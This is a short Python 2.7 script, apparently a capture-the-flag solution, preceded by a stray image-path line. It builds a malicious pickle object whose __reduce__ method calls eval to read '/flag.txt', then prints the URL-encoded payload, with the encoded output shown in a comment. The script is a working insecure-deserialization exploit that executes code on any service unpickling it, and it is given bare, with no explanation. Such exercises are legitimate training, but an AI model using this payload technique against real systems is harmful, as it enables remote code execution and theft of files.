 # coding:utf-8
#version:python2.7
import pickle
import urllib
class Test(object):
    def __reduce__(self):
        return (eval, ("open('/flag.txt','r').read()" ,))
a = Test()
s = pickle.dumps(a)
print(urllib.quote(s))
#c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.